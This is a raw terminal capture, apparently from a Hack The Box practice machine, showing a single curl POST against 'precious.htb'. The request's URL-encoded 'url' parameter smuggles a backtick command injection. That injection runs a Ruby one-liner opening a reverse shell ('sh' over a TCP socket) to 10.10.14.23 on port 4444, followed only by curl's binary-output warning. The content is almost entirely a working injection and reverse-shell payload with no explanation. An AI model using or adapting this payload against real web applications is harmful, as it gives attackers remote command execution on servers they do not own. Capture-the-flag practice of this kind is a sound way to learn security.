 (base) ┌──(ma0gu0㉿Ma0gu0)-[~]
└─$ curl 'http://precious.htb/' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=
0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: TARGET_ADDRESS' -H 'Connection: keep-alive' -H 'Referer: TARGET_ADDRESS' -H '
Upgrade-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2F10.10.14.23%3A4444%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.14.23%22%2C4444%29%29%2
7%60'
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
(base) ┌──(ma0gu0㉿Ma0gu0)-[~]
└─$